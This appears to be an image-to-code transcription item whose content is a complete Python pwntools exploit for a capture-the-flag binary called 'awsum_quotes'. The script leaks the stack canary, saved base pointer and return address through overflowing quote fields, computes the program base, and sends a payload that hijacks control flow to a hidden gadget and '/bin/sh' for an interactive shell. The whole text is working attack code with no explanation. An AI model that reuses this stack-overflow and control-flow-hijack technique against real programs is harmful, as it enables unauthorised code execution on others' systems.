Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_>from pwn import *
import time

r = process('./awsum_quotes')

if args.GDB:
	raw_input('attach GDB')

T_PAUSE = 0.02
OFFS_TEXT_CANARY = 0x58
OFFS_AUTHOR_CANARY = 0x78
OFFS_TEXT_CODE = 0x68


# 1st malicious quote -> LEAK CANARY + SAVED BP

r.sendline(b'3')	# Add quote menu

# overwrite canary's least significant byte
r.send(b'A' * OFFS_TEXT_CANARY + b'B')			# text payload
r.recvuntil(b'B')

canary_raw = r.recv(7)
saved_BP_raw = r.recvuntil(b'\"', drop=True)
canary = u64(canary_raw.rjust(8, b'\x00'))
saved_BP = u64(saved_BP_raw.ljust(8, b'\x00'))

r.sendline(b'y')
print(f'canary: {hex(canary)}, saved BP: {hex(saved_BP)}')
time.sleep(T_PAUSE)
# restore canary
r.send(b'C' * OFFS_AUTHOR_CANARY + b'\x00')		# author payload

if args.GDB:
	raw_input('check canary and saved BP leak. going to restore canary')
	
# 2nd malicious quote -> LEAK SAVED IP
time.sleep(T_PAUSE)

r.sendline(b'3')
time.sleep(T_PAUSE)
r.send(b'A' * (OFFS_TEXT_CODE - 1) + b'B')
time.sleep(T_PAUSE)
r.recvuntil(b'B')
saved_IP_raw = r.recvuntil(b'\"', drop=True)
saved_IP = u64(saved_IP_raw.ljust(8, b'\x00'))

print(f'code: {hex(saved_IP)}')
r.sendline(b'y')

# prepare tha author payload so that it reconstructs canary and saved BP

# payload_restore = b'A' * (OFFS_AUTHOR_CANARY - 1) + b'\n'  
payload_restore = b'A' * OFFS_AUTHOR_CANARY
payload_restore += p64(canary)
payload_restore += p64(saved_BP)
if args.GDB:
	raw_input('check code leak. going to restore IP and BP')
time.sleep(T_PAUSE)
r.send(payload_restore)


# Now I have all the leaks needed to hijack control flow
# Just need to find "/bin/sh", 4 zeros and the hidden gadget on the elf


# 3rd malicious quote

OFFS_ELF_LEAK = 0x103d
OFFS_ELF_GADGET = 0x987
OFFS_ELF_BINSH = 0x157d
OFFS_ELF_ZEROS = 0x7fd
elf_base = saved_IP - OFFS_ELF_LEAK
addr_gadget = elf_base + OFFS_ELF_GADGET
addr_binsh = elf_base + OFFS_ELF_BINSH
addr_zeros = elf_base + OFFS_ELF_ZEROS

time.sleep(T_PAUSE)
r.sendline(b'3')

# add \n so that the addresses are not modified in the case they contain some \x0a bytes
# Canary and saved BP cannot contain \x0a because otherwise i wouldn't have been able to leak them
payload = b'A' * (OFFS_TEXT_CANARY - 1) + b'\n'
payload += p64(canary)
payload += p64(saved_BP)
payload += p64(addr_gadget)		# hidden gadget
payload += p64(addr_zeros)
payload += p64(addr_binsh)

assert len(payload) <= 0x80


if args.GDB:
	raw_input('going to send the final payload')

time.sleep(T_PAUSE)
r.send(payload)

if args.GDB:
	raw_input('gonna send "y"')

time.sleep(T_PAUSE)
r.sendline('y')

if args.GDB:
	raw_input('gonna send "pwned" as author')
time.sleep(T_PAUSE)
r.sendline('pwned')		# author, don't care
r.recvuntil('collection')

r.interactive()

</code> 